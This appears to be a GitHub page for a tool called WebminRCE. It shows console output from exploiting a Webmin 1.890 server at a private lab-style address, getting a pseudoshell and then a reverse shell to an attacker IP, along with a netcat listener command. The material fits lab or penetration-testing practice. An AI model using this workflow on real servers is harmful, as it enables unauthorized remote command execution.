 WebminRCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.51.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.49.32
Please enter the port number for the shell: 6969
[*] Start a netcat listener in a new window (nc -lvnp 6969) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known po
uch as 443 or 53
#